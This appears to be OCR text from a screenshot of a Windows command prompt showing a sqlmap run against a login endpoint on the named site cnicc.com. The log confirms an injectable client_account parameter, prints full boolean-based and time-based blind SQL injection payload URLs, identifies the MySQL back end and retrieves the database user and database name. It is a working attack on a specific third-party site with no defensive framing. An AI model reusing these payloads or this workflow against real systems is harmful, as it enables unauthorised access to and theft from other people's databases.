 管理员: 命令提示符
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[16:36:19] [INFO] testing 'MySQL UNION query (30) - 22 to 40 columns'
[16:36:25] [INFO] testing 'MySQL UNION query (60) - 42 to 60 columns'
[16:36:32] [INFO] testing 'MySQL UNION query (30) - 62 to 80 columns'
[16:36:37] [INFO] target URL appears to be UNION injectable with 79 columns
[16:37:41] [INFO] testing 'MySQL UNION query (30) - 82 to 100 columns'
[16:37:49] [INFO] testing 'Generic UNION query (30) - 1 to 20 columns'
[16:38:52] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 756 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://cnicc.com:80/saas/Guest/getLogin/?jsoncallback=jQuery1720548
7245253752917_1413793832228&referer=&dossm-id=2014102016303745069&client_account
=zh_dehan' AND 8653=8653 AND 'IJzQ'='IJzQ&language=zh-cn

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://cnicc.com:80/saas/Guest/getLogin/?jsoncallback=jQuery1720548
7245253752917_1413793832228&referer=&dossm-id=2014102016303745069&client_account
=zh_dehan' AND SLEEP(5) AND 'nbzp'='nbzp&language=zh-cn
---
[16:42:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:42:33] [INFO] fetching current user
[16:42:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:42:33] [INFO] retrieved: dOsSM2012@%
current user:    'dOsSM2012@%'
[16:43:04] [INFO] fetching current database
[16:43:04] [INFO] retrieved: dossm
current database:    'dossm'
[16:43:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cnicc.com'

[*] shutting down at 16:43:17